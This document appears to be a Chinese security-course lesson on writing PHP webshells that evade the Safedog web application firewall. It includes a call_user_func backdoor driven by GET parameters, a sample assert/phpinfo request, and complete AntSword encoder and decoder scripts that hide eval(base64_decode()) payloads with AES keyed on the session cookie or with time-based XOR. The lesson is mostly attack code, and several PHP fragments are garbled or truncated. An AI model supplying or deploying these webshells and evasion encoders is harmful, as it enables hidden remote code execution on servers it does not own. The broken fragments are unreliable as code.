45_webshell绕waf
webshell绕waf
两种方式:
- 对webshell 所在文件进行扫描 静态文件查杀
- 当连接webshell时 安全狗会对连接的通讯包进行扫描 流量查杀
一、webshell编写
我们之前在应急响应的时候学过webshll免杀的生成
name = $name;
$this->age = $age;
}
public function __destruct(){
call_user_func($this->name,$this->age);
}
}

$a_obj = new A($_GET[1],$_GET[2]);

可以看到安全狗是开启的,但是我们写的webshell是没有被拦截
http://www.localhost.com/webshell/shell.php?1=assert&2=phpinfo();

既然phpinfo可以实现
那么测试一下一句话木马时候可以用蚁剑连接
代码稍作修改
没有被安全狗拦截

但是使用蚁剑连接报错

所以下面我们要考虑如何去写webshell绕安全狗,并且要使用shell连接的工具去连接

二、冰蝎连接
我们先看一下冰蝎连接php的webshell
这里连接调试了很长时间,一直失败,我这里直接给出可用的代码,会用就可以了,主要是如何编写这个代码,和使用冰蝎连接的时候困难点
generateData();
}
}
$obj = new A();
三、蚁剑连接


1. 设置编码器
https://github.com/AntSwordProject/AwesomeEncoder/blob/master/php/encoder/aes_256_cfb_zero_padding.js
/**
* php::aes-256-cfb (zeroPadding)编码器
* Create at: 2019/05/10 01:10:53
* Author: @Medicean
*
-----------------------------------------------
-----------------------------------------------
KEY的长度 aes-x-cbc
16 aes-128-cbc
24 aes-192-cbc
32 aes-256-cbc
*/
'use strict';
const path = require('path');
var CryptoJS = require(path.join(window.antSword.remote.process.env.AS_WORKDIR, 'node_modules/crypto-js'));
function get_cookie(Name, CookieStr="") {
var search = Name + "="
var returnvalue = "";
if (CookieStr.length > 0) {
var sd = CookieStr.indexOf(search);
if (sd!= -1) {
sd += search.length;
var end = CookieStr.indexOf(";", sd);
if (end == -1){
end = CookieStr.length;
}
returnvalue = window.unescape(CookieStr.substring(sd, end));
}
}
return returnvalue;
}
function decryptText(keyStr, text) {
let buff = Buffer.alloc(32, 'a');
buff.write(keyStr,0);
keyStr = buff.toString();
let decodetext = CryptoJS.AES.decrypt(text, CryptoJS.enc.Utf8.parse(keyStr), {
iv: CryptoJS.enc.Utf8.parse(keyStr),
mode: CryptoJS.mode.CFB,
padding: CryptoJS.pad.ZeroPadding
}).toString(CryptoJS.enc.Utf8)
return decodetext;
}
function encryptText(keyStr, text) {
let buff = Buffer.alloc(32, 'a');
buff.write(keyStr,0);
keyStr = buff.toString();
let encodetext = CryptoJS.AES.encrypt(text, CryptoJS.enc.Utf8.parse(keyStr), {
iv: CryptoJS.enc.Utf8.parse(keyStr),
mode: CryptoJS.mode.CFB,
padding: CryptoJS.pad.ZeroPadding,
}).toString()
return encodetext;
}
/*
* @param {String} pwd 连接密码
* @param {Array} data 编码器处理前的 payload 数组
* @return {Array} data 编码器处理后的 payload 数组
*/
module.exports = (pwd, data, ext={}) => {
// ########## 请在下方编写你自己的代码 ###################
// 从扩展中获取 shell 配置
let headers = ext.opts.httpConf.headers;
if(!headers.hasOwnProperty('Cookie')) {
window.toastr.error("请先设置 Cookie (大小写敏感), 可通过浏览网站获取Cookie", "错误");
return data;
}
let session_key = "PHPSESSID";
let keyStr = get_cookie(session_key, headers['Cookie']);
if(keyStr.length === 0) {
window.toastr.error("未在 Cookie 中发现PHPSESSID", "错误");
return data;
}
data[pwd] = encryptText(keyStr, data['_']);
// ########## 请在上方编写你自己的代码 ###################
// 删除 _ 原有的payload
delete data['_'];
// 返回编码器处理后的 payload 数组
return data;
}


2. 设置解码器
https://github.com/AntSwordProject/AwesomeEncoder/blob/master/php/decoder/aes_256_cfb_zero_padding.js
/**
* php::aes-256-cfb (zeroPadding) 解码器
* Create at: 2019/05/12 15:43:55
*/
'use strict';
const path = require('path');
var CryptoJS = require(path.join(window.antSword.remote.process.env.AS_WORKDIR, 'node_modules/crypto-js'));
function get_cookie(Name, CookieStr="") {
var search = Name + "="
var returnvalue = "";
if (CookieStr.length > 0) {
var sd = CookieStr.indexOf(search);
if (sd!= -1) {
sd += search.length;
var end = CookieStr.indexOf(";", sd);
if (end == -1){
end = CookieStr.length;
}
returnvalue = window.unescape(CookieStr.substring(sd, end));
}
}
return returnvalue;
}
function decryptText(keyStr, text) {
let buff = Buffer.alloc(32, 'a');
buff.write(keyStr,0);
keyStr = buff.toString();
let decodetext = CryptoJS.AES.decrypt(text, CryptoJS.enc.Utf8.parse(keyStr), {
iv: CryptoJS.enc.Utf8.parse(keyStr),
mode: CryptoJS.mode.CFB,
padding: CryptoJS.pad.ZeroPadding
}).toString(CryptoJS.enc.Utf8);
return decodetext;
}
function encryptText(keyStr, text) {
let buff = Buffer.alloc(32, 'a');
buff.write(keyStr,0);
keyStr = buff.toString();
let encodetext = CryptoJS.AES.encrypt(text, CryptoJS.enc.Utf8.parse(keyStr), {
iv: CryptoJS.enc.Utf8.parse(keyStr),
mode: CryptoJS.mode.CFB,
padding: CryptoJS.pad.ZeroPadding,
}).toString();
return encodetext;
}
module.exports = {
/**
* @returns {string} asenc 将返回数据base64编码
* 自定义输出函数名称必须为 asenc
* 该函数使用的语法需要和shell保持一致
*/
asoutput: () => {
return `function asenc($out){
$key=substr(str_pad(session_id(),32,'a'),0,32);
$iv=$key;
return @base64_encode(openssl_encrypt(base64_encode($out), "AES-256-CFB", $key,OPENSSL_RAW_DATA|OPENSSL_ZERO_PADDING, $iv));
}
`.replace(/\n\s+/g, '');
},
/**
* 解码字符串
* @param {string} data 要被解码的字符串
* @returns {string} 解码后的字符串
*/
decode_str: (data, ext={}) => {
if(data.length === 0) {
return data;
}
let headers = ext.opts.httpConf.headers;
if(!headers.hasOwnProperty('Cookie')) {
window.toastr.error("请先设置 Cookie (大小写敏感), 可通过浏览网站获取Cookie", "错误");
return data;
}
let session_key = "PHPSESSID";
let keyStr = get_cookie(session_key, headers['Cookie']);
if(keyStr.length === 0) {
window.toastr.error("未在 Cookie 中发现PHPSESSID", "错误");
return data;
}
let ret = decryptText(keyStr, data);
return Buffer.from(ret, 'base64').toString();
},
/**
* 解码 Buffer
* @param {string} data 要被解码的 Buffer
* @returns {string} 解码后的 Buffer
*/
decode_buff: (data, ext={}) => {
if(data.length === 0) {
return data;
}
let headers = ext.opts.httpConf.headers;
if(!headers.hasOwnProperty('Cookie')) {
window.toastr.error("请先设置 Cookie (大小写敏感), 可通过浏览网站获取Cookie", "错误");
return data;
}
let session_key = "PHPSESSID";
let keyStr = get_cookie(session_key, headers['Cookie']);
if(keyStr.length === 0) {
window.toastr.error("未在 Cookie 中发现PHPSESSID", "错误");
return data;
}
return Buffer.from(decryptText(keyStr, Buffer.from(data).toString()), 'base64');
}
}

3. webshell
这个webshell就在编码器里面

可以看到安全狗是开启的,但是我们的webshell没有被拦截






这里还需要设置cookie值,通过抓包获取cookie值
如果不设置的话,会爆错

通过抓包获取cookie值,这里只有session的

4. xor编码解码
'use strict';
// code by yzddmr6
/*
* @param {String} pwd 连接密码
* @param {Array} data 编码器处理前的 payload 数组
* @return {Array} data 编码器处理后的 payload 数组
*/
module.exports = (pwd, data, ext={}) => {
function xor(payload){
let crypto = require('crypto');
Object.assign(Date.prototype, {
switch (time) {
let date = {
"yy": this.getFullYear(),
"MM": this.getMonth() + 1,
"dd": this.getDate(),
"hh": this.getHours(),
"mm": this.getMinutes(),
"ss": this.getSeconds()
};
if (/(y+)/i.test(time)) {
time = time.replace(RegExp.$1, (this.getFullYear() + '').substr(4 - RegExp.$1.length));
}
Object.keys(date).forEach(function (i) {
if (new RegExp("(" + i + ")").test(time)) {
if (RegExp.$1.length == 2) {
date[i] < 10 ? date[i] = '0' + date[i] : date[i];
}
time = time.replace(RegExp.$1, date[i]);
}
})
return time;
}
})
let newDate = new Date();
let time = newDate.switch('yyyy-MM-dd hh:mm');
let key = crypto.createHash('md5').update(time).digest('hex')
key=key.split("").map(t => t.charCodeAt(0));
//let payload="phpinfo();";
let cipher = payload.split("").map(t => t.charCodeAt(0));
for(let i=0;iString.fromCharCode(t)).join("")
cipher=Buffer.from(cipher).toString('base64');
//console.log(cipher)
return cipher;
}
data['_'] = Buffer.from(data['_']).toString('base64');
data[pwd] = `eval(base64_decode("${data['_']}"));`;
data[pwd]=xor(data[pwd]);
delete data['_'];
return data;
}
'use strict';
//code by yzddmr6
module.exports = {
/**
* @returns {string} asenc 将返回数据base64编码
* 自定义输出函数名称必须为 asenc
* 该函数使用的语法需要和shell保持一致
*/
asoutput: () => {
return `function asenc($out){
date_default_timezone_set("PRC");
$key=md5(date("Y-m-d H:i",time()));
for($i=0;$i {
function xor(payload){
let crypto = require('crypto');
Object.assign(Date.prototype, {
switch (time) {
let date = {
"yy": this.getFullYear(),
"MM": this.getMonth() + 1,
"dd": this.getDate(),
"hh": this.getHours(),
"mm": this.getMinutes(),
"ss": this.getSeconds()
};
if (/(y+)/i.test(time)) {
time = time.replace(RegExp.$1, (this.getFullYear() + '').substr(4 - RegExp.$1.length));
}
Object.keys(date).forEach(function (i) {
if (new RegExp("(" + i + ")").test(time)) {
if (RegExp.$1.length == 2) {
date[i] < 10 ? date[i] = '0' + date[i] : date[i];
}
time = time.replace(RegExp.$1, date[i]);
}
})
return time;
}
})
let newDate = new Date();
let time = newDate.switch('yyyy-MM-dd hh:mm');
let key = crypto.createHash('md5').update(time).digest('hex')
key = key.split("").map(t => t.charCodeAt(0));
let data = payload;
let cipher=Buffer.from(data.toString(), 'base64').toString();
cipher = cipher.split("").map(t => t.charCodeAt(0));
for (let i = 0; i < cipher.length; i++) {
cipher[i] = cipher[i] ^ key[i % 32]
}
cipher=cipher.map(t=>String.fromCharCode(t)).join("")
return cipher;
}
return xor(data);
}
}
encode("$data"));}
}
$test=new TEST;
$test->ant($key);
?>